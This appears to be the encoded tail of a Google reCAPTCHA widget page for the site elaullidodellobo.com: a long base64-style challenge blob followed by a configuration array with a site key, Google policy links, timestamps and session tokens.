k0hw5rDq8OqwrJgw4tDw7NZPD/CpEvDn8KswrPDp8KcwrILw5LCnwHCjhFCw53CuMKvVlxEw5hDw7PCqWNWU8O+V8K6T8ONTcO/wojDjX7DsMOew53Ds0kLMMKgPsO5ImzDjR9iZMKMCMKLwrXDlCMZVjPDqMKOwpHDnMKywqoWJCDDrhbCgVMrZE5pwqh1A8K3w4nDksK4w5PCpsOvwobCh8KnGsONw5wyCMO+ACkSFE/Cn8ODwoc6w507w7INQ8OTw5HDsyUfwogcSU1Mwp5rwrFkEMKnTcKdw4vCocOLwq5Kw7DCocKvwq/DoMKEZA/DkDvDozgneBh8JHfDpsODVMKWIcKhU8OebMOKY8O+dsOrw6rCgVxzQMKSMUFdw4TDhCnDiMO1w6zCpCfDnj0fw64HwpfCghYMwr7CusKZwrnCsGfDuS7Cqg/CmEkJw7rDgksULcKyWjTCl8ObDMKYw6rCrjUVQ8KlF0HCgnjCkUwdw6lmwr/[base64]/T8KpOmrCkcOnd3DDtjFcw5pfwrI0JQjCuXtWw5LCrcK4woMLw7gCwofCgEJJacKWwoRmwqdRwqp6VCDCi0rDlnZOw57CisK2w7rDuCYnwrdQHl3DpgTDjcKLXMOzwqvDnCvCu8OXwqoywpovwq5uX1jCgAhwCsKOw4YgTBPCpcKLwptRwq5/HsKRKcKlG00SwqMKw4QSw6sNw6p0w7cTwpLDrMK0N8OgcMOIwqxQGcKGAsKWw6lawoPCvMKNw57DgWHCr8K7OD4MacKJwpHDgMOGFsOSwq/CtBgWw7sow4tywojDk0XDqMOkTsOoY8KQcsKeBcOkMsKjw7HDsS/DvsKKwp/CilnCkBTCrTnCv1HDnMOVwod0DcONM8KZE8KSw41iwrwZwpgJw6VEw5sDw5kuLVV5JcOLwosAw5jCsS8wDy4Dw7bCl2w7w6EZw4ZNwqPChcOUwqnClz5awpcJKMK8YcOLU8KdPcKkEl/[base64]/CsntLDMOiVMK7Rkhswoprw5LDl8OIHMO3wqw/[base64]/[base64]/w4lewqFAF8KywprDoMOsw4bCjcO5WD5ee11zwq8XVk7DoV9kw77CsUoFUTzDoMKJHhEnEGvDnMO4w6xJw6zDixXDhkzDumLCmcOMITohMHV5PXhfNMK/w4tbcD8rY8K/dcOGPMOow60RZRQCRCFUwqPCosOJBUoaLm/[base64]/wrF6C8OJS8KSwqFmLBAQfcOOw5gMw6dIHlQ9WWg5cMOpw5gLfgFSaF3CjsOdD8OuwqHDhUXDgsKfSDnCnBHCpF9la8OJw4c2w7PCmcK0wqlbw4cAw5MeFGQ/AiEsL0jDtMKaWcKRVAdpFcOnwqsfHMO1wqVUNMKXWjgVwpNQVMKawo/CpMKhailVwqw4w4XCpx3CicKUw6JvYiXCmsKgwrHDtjVBfsKYwpPDkEjDqcKhw5cqw4ZyOVTCg8KWw5LDqmbCi8KeTcO+EQlowqPClxUDbgpawoxUw7zCosO4wqHDj8Odwp3Dr0LCm8KGw6Q0w6QWw5lGGMKuw4jCv2PDphbCukweC8KlD8KCHFoHwp4/[base64]/[base64]/[base64]/CqmM3F8KtMcK/ZzkPwqLDvcO7KMKhO8KAYGUUw5/CtDQyEC0owrzCgTLCu8Kew7DDuC3CsMKIP2XCqMKAFMOgw7LCmAs+ScKrF8KCcMK3M8K4w6DCmkjDpcK+YF4mwoJBPcKRGyIVKMKJDcOCwrfCusKGw7LDg8OqEcKQADBlw6LDkcKPw5A4w4fDjTPClcONwqPChW/DiArDsFoFw5XCkXEpw6rChUjChkptw7LCp3LDpMKPCFfCj8O7w7RAZcKoZ3lqD8K2w5ZPw6vCmcKbw6LChy4BUsOGwovDoMK1wrEmwqMnWcKkL0jDoXbDmsKGwp/Cn8KxwoNYwr/[base64]/NcOAw5YPwoXChcKZCcK9w7Ahw4oWfcOzZUjCrMOQwo57w5HCp8KHw4bDmMO0ClHDgMKJYTjCulPDtVLChMO+w6wgb8KyCkBGdix+GBIAwobCm3Ijw7zDrDnDsMKjwq40w6zCmUhADyPDrm8rN37CmwEXw4RcInfCjcKOwq3CuRALw7Nhw4/Cg8OdwqbCkmLCoMOmwp0PwqDCh8O/e8ObBCwXw7gdMMKRQsK9eQ5BesK6wr7CpzHDuFpww4ZVcMKgw7HDssKBw4BHRcK0w4zCg3bCsFQyZ2Rdw4N8DlvCgsKIw5N3EhNoflUDwrZWw5A/CMK2MhtGwpoaw6pufRTCvcO7wrlBw6XDmU1afsO/Q2F7GcOtw7/DhMK9AcKVN8KgR8KCwqJIIHpYw5FNPVPDjgDDpsKRw4gFwrEMw7QqcFjChMKJVy5gwqfDoMK8wpcYwpDDkcOWw4wZchkFw5sdw4fDtcKNX8OnwpRcfMKaw7VNFsOmw4R7MSnCuVrCqzrCqMK/[base64]/CgihPf8OMLMOMwrvCkFo0w43DiF7DiTjCpGfDr2nCvDbDh8KywrAXA8KafHjDkwfCvsOhfcOYUnnDtR7CrmDDqTXCgcOvAhprwqsHw5zDrcK6w7PDuGDCp8Klw6TCg8OnWh/[base64]/CjVrCi8KFXMK5wrPCsMKlw53CiGvDs8OawqcaOMO5XQMUGcOqcUPDnH5lccO5acO+wqtPBMKiwrTChRczOFIGw5IYwqHDkMOWwqHCkMK7STAST8KLwqAEwoHCiWpAfcKFwrrCqsO+HypsFsO/w6JfwoLCl8OMCkDCskTCscKSw7Yww5jDn8KfQsKxBh3CtMOoHVDDk8O1wqzCpMKRwpZmw5nCgMKmR8K2bMKrcWfDj8OySMKvwog+JBpaw7LCjsKFB0EwQsOAw5pOw4fCusOVMsKjwrcxw4NcQFdywoRyw4RjdG9YwohxwqPCh8KDw5/[base64]/CqiZ+QsK3w53CphrCgz1qQSHCs8KPXVTDo1/CtcOtGTAzF3zDoyrCqMKJOTzCpkjDj8OeW8OYw7gyw43DgsOewqEiw7bDsy1MwqPCsDzCkgbCvcO6w7AAbgzCk8KAw4HCux7CscO8LcKFw4oPGMKZRFzClsOQw4/DtGTDohlUwpdEDG8/a014woYawpLCuzlUHMKawo50bMKMw4LCiMOzw6XCrTtRwoAMw6UOw71OGzTDvwEBPcKKwrjDiBDDvTVDC1TCicOfScOlw7/DjyvCt2t2wp8jwrnCpWrDhVjCucKFIMOQwqluEG7ClMKxNcKDMMOVAsOETcKpM8K1wrjDtmpyw6sOTQ8gw5NzwoRFaWg4A8OQNsO4w53Ch8K6NETDrwYWZ2PDgzDCqwnCk8KiQcOKXwPDoxBgSsKqwpDClsKlw59rCFNrw4gsaX/[base64]\x22],null,[\x22conf\x22,null,\x226LePky4nAAAAAD5ZUFXGrMcRXRvPb_dTssoE3V7M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,591],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elaullidodellobo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224CVALu1RWOGqxI5vUUIFz140KYAlk9XaUS9Jd5fmEZo\\u003d\x22,1,0,null,1,1769384121167,0,0,[65,17],null,[171],\x22RC-JgwuLS6Cx2dg_g\x22,null,null,null,null,null,\x220dAFcWeA7Y3xJI8jKWDWSBjTcCrWgKplSFhLCFvwI7I_7MsyhYZ1fwlRgXDOsJsIItARwLnS4HZSwMkMv5m641I-SzlED8KRi2XA\x22,1769466920990]");
    </script></body></html>